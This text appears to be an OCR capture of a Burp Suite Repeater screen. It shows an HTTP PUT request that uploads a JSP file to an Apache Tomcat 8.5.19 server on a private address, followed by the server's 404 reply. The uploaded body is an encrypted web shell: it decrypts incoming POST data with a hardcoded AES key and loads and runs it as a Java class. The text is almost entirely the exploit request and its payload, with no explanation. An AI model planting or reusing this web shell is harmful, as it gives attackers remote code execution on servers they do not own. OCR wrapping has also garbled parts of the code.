 Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex XML
PUT /ice0.jsp HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 536
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b"session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1078
Date: Wed, 04 Aug 2021 13:24:03 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP
Status 404 – Not Found</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
ound-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;c
olor:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line
{height:1px;background-color:#525D76;border:none;}</sty
le></head><body><h1>HTTP Status 404 – Not
Found</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Message</b>
/ice0.jsp</p><p><b>Description</b> The origin server
did not find a current representation for the target
resource or is not willing to disclose that one
exists.</p><hr class="line" /><h3>Apache
Tomcat/8.5.19</h3></body></html>
? < + > Type a search term 0 matches